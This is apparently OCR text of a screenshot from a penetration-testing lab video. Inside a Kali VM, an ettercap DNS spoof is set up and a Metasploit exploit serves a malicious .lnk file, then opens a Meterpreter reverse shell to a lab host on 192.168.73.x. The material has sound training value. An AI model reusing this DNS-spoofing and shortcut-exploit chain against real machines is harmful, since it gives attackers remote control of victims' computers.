 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 16:06 1
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# gedit /etc/ettercap/etter.dns
root@kali:~# ettercap
Id Name
-- ----
0 Automatic
msf exploit( ) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] Send vulnerable clients to \\192.168.73.100\nRzuVikqs\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*] Using URL: http://192.168.73.100:80/
[*] Server started.
msf exploit( ) > [*] Sending stage (957999 bytes)
to 192.168.73.1
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.1:2590) at 2
016-08-03 16:03:19 -0700
To return to your computer, press Ctrl+Alt.
Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
Share
100%
New
Microsof...
hungtn
shell
hungtn